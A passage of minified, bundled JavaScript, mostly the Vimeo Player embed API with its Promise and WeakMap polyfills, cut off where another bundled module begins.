function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,N(i.key),i)}}function u(e,t,n){t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function h(e,t,n){(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e,t,n){return(p=s()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&f(t,n.prototype),t}).apply(null,arguments)}function L(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return p(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),f(t,e)}(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(n){var i=s();return function(){var e,t=o(n),t=(e=i?(e=o(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}}function N(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=typeof(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}var $=void 0!==ne&&"[object global]"==={}.toString.call(ne);function V(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function v(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function B(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function U(e){var t,e=0<arguments.length&&void 0!==e?e:{},n=e.id,e=e.url,e=n||e;if(!e)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=e,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(e);if(v(e))return e.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(e,"” is not a vimeo.com url."))}function z(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"addEventListener",r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:"removeEventListener",o="string"==typeof e?[e]:e;return o.forEach(function(e){t[i](e,n)}),{cancel:function(){return o.forEach(function(e){return t[r](e,n)})}}}var e=void 0!==Array.prototype.indexOf,t="undefined"!=typeof window&&void 0!==window.postMessage;if(!($||e&&t))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var q,H,_,W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};function n(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(_(this,"_id","_WeakMap_"+Y()+"."+Y()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function g(e,t){if(!y(e)||!q.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function Y(){return Math.random().toString().substring(2)}function y(e){return Object(e)===e}(e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:W).WeakMap||(q=Object.prototype.hasOwnProperty,H=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),e.WeakMap=((_=function(e,t,n){H?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n})(n.prototype,"delete",function(e){var t;return g(this,"delete"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e||(delete e[this._id],0))}),_(n.prototype,"get",function(e){var t;return g(this,"get"),y(e)&&(t=e[this._id])&&t[0]===e?t[1]:void 0}),_(n.prototype,"has",function(e){var t;return g(this,"has"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e)}),_(n.prototype,"set",function(e,t){var n;if(g(this,"set"),y(e))return(n=e[this._id])&&n[0]===e?n[1]=t:_(e,this._id,[e,t]),this;throw new TypeError("Invalid value used as weak map key")}),_(n,"_polyfill",!0),n));(function(e){var t,n,i;i=function(){var t,n,i,r,o,e=Object.prototype.toString,s=void 0!==ie?function(e){return ie(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function a(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){_.add(e,t),n=n||s(_.drain)}function c(e){var t,n=typeof e;return"function"==typeof(t=null==e||"object"!=n&&"function"!=n?t:e.then)&&t}function u(){for(var e=0;e<this.chain.length;e++){n=t=o=r=i=void 0;var t,n,i=this,r=1===this.state?this.chain[e].success:this.chain[e].failure,o=this.chain[e];try{!1===r?o.reject(i.msg):(t=!0===r?i.msg:r.call(void 0,i.msg))===o.promise?o.reject(TypeError("Promise-chain cycle")):(n=c(t))?n.call(t,o.resolve,o.reject):o.resolve(t)}catch(e){o.reject(e)}}this.chain.length=0}function h(e){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=c(e))?l(function(){var t=new p(i);try{n.call(e,function(){h.apply(t,arguments)},function(){d.apply(t,arguments)})}catch(e){d.call(t,e)}}):(i.msg=e,i.state=1,0<i.chain.length&&l(u,i))}catch(e){d.call(new p(i),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,(t=t.def?t.def:t).msg=e,t.state=2,0<t.chain.length&&l(u,t))}function f(e,n,i,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){i(t,e)},r)}(t)}function p(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var i=new m(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),i.chain.push(n),0!==i.state&&l(u,i),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){h.call(i,e)},function(e){d.call(i,e)})}catch(e){d.call(i,e)}}var _={add:function(e,t){o=new a(e,t),r?r.next=o:i=o,r=o},drain:function(){var e=i;for(i=r=n=void 0;e;)e.fn.call(e.self),e=e.next}},g=t({},"constructor",v,!1);return t(v.prototype=g,"__NPO__",0,!1),t(v,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(v,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(v,"all",function(t){var s=this;return"[object Array]"!=e.call(t)?s.reject(TypeError("Not an array")):0===t.length?s.resolve([]):new s(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var i=t.length,r=Array(i),o=0;f(s,t,function(e,t){r[e]=t,++o===i&&n(r)},e)})}),t(v,"race",function(t){var i=this;return"[object Array]"!=e.call(t)?i.reject(TypeError("Not an array")):new i(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");f(i,t,function(e,t){n(t)},e)})}),v},(n=W)[t="Promise"]=n[t]||i(),e.exports&&(e.exports=n[t])})(t={exports:{}});var b=t.exports,w=new WeakMap;function x(e,t,n){var i=w.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),w.set(e.element,i)}function T(e,t){return(w.get(e.element)||{})[t]||[]}function k(e,t,n){var i=w.get(e.element)||{};return!i[t]||(n?(-1!==(n=i[t].indexOf(n))&&i[t].splice(n,1),w.set(e.element,i),i[t]&&0===i[t].length):(i[t]=[],w.set(e.element,i),!0))}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function j(e,t,n){e.element.contentWindow&&e.element.contentWindow.postMessage&&(t={method:t},void 0!==n&&(t.value=n),8<=(n=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&n<10&&(t=JSON.stringify(t)),e.element.contentWindow.postMessage(t,e.origin))}function K(n,i){var t,e,r,o,s=[];(i=E(i)).event?("error"===i.event&&T(n,i.data.method).forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name,e.reject(t),k(n,i.data.method,e)}),s=T(n,"event:".concat(i.event)),t=i.data):i.method&&(e=n,r=i.method,r=!((o=T(e,r)).length<1)&&(k(e,r,e=o.shift()),e))&&(s.push(r),t=i.value),s.forEach(function(e){try{"function"==typeof e?e.call(n,t):e.resolve(t)}catch(e){}})}var X=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function G(i,e){return X.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},1<arguments.length&&void 0!==e?e:{})}function A(e,t){var n,e=e.html;if(t)return null===t.getAttribute("data-vimeo-initialized")&&((n=document.createElement("div")).innerHTML=e,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true")),t.querySelector("iframe");throw new TypeError("An element must be provided")}function J(s,e,t){var a=1<arguments.length&&void 0!==e?e:{},l=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!v(s))throw new TypeError("“".concat(s,"” is not a vimeo.com url."));var e,i=function(e){for(var t=((e=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/))&&e[1]||"").replace("player.",""),n=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];n<i.length;n++)if(t.endsWith(i[n]))return t;return"vimeo.com"}(s),r="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(s));for(e in a)a.hasOwnProperty(e)&&(r+="&".concat(e,"=").concat(encodeURIComponent(a[e])));var o=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);o.open("GET",r,!0),o.onload=function(){if(404===o.status)n(new Error("“".concat(s,"” was not found.")));else if(403===o.status)n(new Error("“".concat(s,"” is not embeddable.")));else try{var e=JSON.parse(o.responseText);403===e.domain_status_code?(A(e,l),n(new Error("“".concat(s,"” is not embeddable.")))):t(e)}catch(e){n(e)}},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function Q(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}e=0<arguments.length&&void 0!==e?e:document,e=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));e.forEach(function(t){try{var e;null===t.getAttribute("data-vimeo-defer")&&J(U(e=G(t)),e,t).then(function(e){return A(e,t)}).catch(n)}catch(e){n(e)}})}function Z(e){var s,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,s=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(i){if(v(i.origin)){var e=E(i.data);if(e&&"ready"===e.event)for(var r=t.querySelectorAll("iframe"),o=0;o<r.length;o++)!function(){var t,e=r[o],n=e.contentWindow===i.source;B(e.src)&&n&&(t=new I(e)).getVideoId().then(function(e){var e=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);e&&e[1]&&(e=decodeURI(e[1]),t.setCurrentTime(e))}).catch(s)}()}}))}var O,C,P,ee={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},te=function(e){var t=s;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e);var i,n,r,o=D(s);function s(e,t){var r,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length?arguments[3]:void 0;return c(this,s),h(m(r=o.call(this)),"logger",void 0),h(m(r),"speedAdjustment",0),h(m(r),"adjustSpeed",function(){var n=d(S().mark(function e(t,n){var i;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,i=e.t2+e.t3,r.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),r.logger=i,r.init(t,e,a(a({},ee),n)),r}return u(s,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=d(S().mark(function e(t,n,i){var r,o,s,a=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===i.role)return e.next=5,this.updatePlayer(t,n,i);e.next=10;break;case 5:r=z(t,"change",function(){return a.updatePlayer(t,n,i)}),o=this.maintainPlaybackPosition(t,n,i),this.addEventListener("disconnect",function(){o.cancel(),r.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=z(n,["seeked","play","pause","ratechange"],function(){return a.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=d(S().mark(function e(t,n){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:e.sent?(e.t2=0,e.next=13):e.next=10;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(i=d(S().mark(function e(t,n,i){var r,o;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),r=o.position,o=o.velocity,"number"==typeof r&&n.setCurrentTime(r),"number"!=typeof o)e.next=25;else{if(0===o)return e.next=6,n.getPaused();e.next=11}break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=d(S().mark(function e(t){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&i.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,i);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return i.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(o,s,e){var a=this,l=e.allowedDrift,c=e.maxAllowedDrift,t=e.minCheckInterval,u=e.maxRateAdjustment,h=e.maxTimeToCatchUp,e=1e3*Math.min(h,Math.max(t,c)),n=function(){var e=d(S().mark(function e(){var t,n,i,r;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===o.query().velocity,e.t0){e.next=6;break}return e.next=4,s.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=o.query().position,e.next=11,s.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),a.log("Drift: ".concat(t)),c<n)return e.next=18,a.adjustSpeed(s,0);e.next=22;break;case 18:s.setCurrentTime(o.query().position),a.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return r=(r=n/h)<(i=u)?(i-r)/2:i,e.next=28,a.adjustSpeed(s,r*Math.sign(t));e.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),i=setInterval(function(){return n()},e);return{cancel:function(){return clearInterval(i)}}}},{key:"log",value:function(e){var t;null!=(t=this.logger)&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,i){return new Promise(function(t){(function e(){n.readyState===i?t():n.addEventListener("readystatechange",e,{once:!0})})()})}}]),s}(L(EventTarget)),F=new WeakMap,R=new WeakMap,M={},I=function(){function i(o){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(c(this,i),window.jQuery&&o instanceof jQuery&&(1<o.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),o=o[0]),"undefined"!=typeof document&&"string"==typeof o&&(o=document.getElementById(o)),n=o,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===(o="IFRAME"!==o.nodeName&&(n=o.querySelector("iframe"))?n:o).nodeName&&!v(o.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(F.has(o))return F.get(o);this._window=o.ownerDocument.defaultView,this.element=o,this.origin="*";var e,n=new b(function(i,r){var e;s._onMessage=function(e){var t,n;v(e.origin)&&s.element.contentWindow===e.source&&("*"===s.origin&&(s.origin=e.origin),(e=E(e.data))&&"error"===e.event&&e.data&&"ready"===e.data.method?((t=new Error(e.data.message)).name=e.data.name,r(t)):(t=e&&"ready"===e.event,n=e&&"ping"===e.method,t||n?(s.element.setAttribute("data-ready","true"),i()):K(s,e)))},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&J(U(e=G(o,t)),e,o).then(function(e){var t,n,i=A(e,o);return s.element=i,s._originalElement=o,t=o,i=i,n=w.get(t),w.set(i,n),w.delete(t),F.set(s.element,s),e}).catch(r)});return R.set(this,n),F.set(this.element,this),"IFRAME"===this.element.nodeName&&j(this,"ping"),M.isEnabled&&(e=function(){return M.exit()},this.fullscreenchangeHandler=function(){(M.isFullscreen?x:k)(s,"event:exitFullscreen",e),s.ready().then(function(){j(s,"fullscreenchange",M.isFullscreen)})},M.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return u(i,[{key:"callMethod",value:function(n){var i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new b(function(e,t){return i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n,r)}).catch(t)})}},{key:"get",value:function(n){var i=this;return new b(function(e,t){return n=V(n,"get"),i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n)}).catch(t)})}},{key:"set",value:function(n,i){var r=this;return new b(function(e,t){if(n=V(n,"set"),null==i)throw new TypeError("There must be a value to set.");return r.ready().then(function(){x(r,n,{resolve:e,reject:t}),j(r,n,i)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===T(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),x(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");k(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=R.get(this)||new b(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return b.resolve(e)}},{key:"addCuePoint",value:function(e){return this.callMethod("addCuePoint",{time:e,data:1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(e)return this.callMethod("enableTextTrack",{language:e,kind:t});throw new TypeError("You must pass a language.")}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return M.isEnabled?M.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return M.isEnabled?M.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return M.isEnabled?b.resolve(M.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new b(function(e){var t;R.delete(n),F.delete(n.element),n._originalElement&&(F.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t)),n._window.removeEventListener("message",n._onMessage),M.isEnabled&&M.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return b.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){var t;return Array.isArray(e)?(t=new b(function(e){return e(null)}),e=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t],b.all(e)):new b(function(e,t){return t(new TypeError("Argument must be an array."))})}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=d(S().mark(function e(t,n){var i,r=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return i=new te(this,t,n),j(this,"notifyTimingObjectConnect"),i.addEventListener("disconnect",function(){return j(r,"notifyTimingObjectDisconnect")}),e.abrupt("return",i);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),i}();return $||(O=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,i=t.length,r={};n<i;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)r[t[0][n]]=e[n];return r}return!1}(),C={fullscreenchange:O.fullscreenchange,fullscreenerror:O.fullscreenerror},P={request:function(r){return new Promise(function(e,t){function n(){P.off("fullscreenchange",n),e()}P.on("fullscreenchange",n);var i=(r=r||document.documentElement)[O.requestFullscreen]();i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;P.isFullscreen?(P.on("fullscreenchange",n=function e(){P.off("fullscreenchange",e),t()}),(i=document[O.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},on:function(e,t){e=C[e];e&&document.addEventListener(e,t)},off:function(e,t){e=C[e];e&&document.removeEventListener(e,t)}},Object.defineProperties(P,{isFullscreen:{get:function(){return Boolean(document[O.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[O.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[O.fullscreenEnabled])}}}),M=P,Q(),function(e){var i=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(v(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=i.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var s=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(v(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var n=s.querySelectorAll("iframe"),i=0;i<n.length;i++){var r=n[i],o=r.contentWindow===e.source;B(r.src)&&o&&new I(r).callMethod("appendVideoMetadata",window.location.href)}}}))}(),Z()),I},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],2:[function(e,Ze,t){!function(Xe,Ge,Je,e,t,n,i,Qe){!function(){"use strict";function L(e,t){return function(){return e.apply(t,arguments)}}const D=Object.prototype["toString"],l=Object["getPrototypeOf"],n=(t=Object.create(null),e=>{e=D.call(e);return t[e]||(t[e]=e.slice(8,-1).toLowerCase())});var 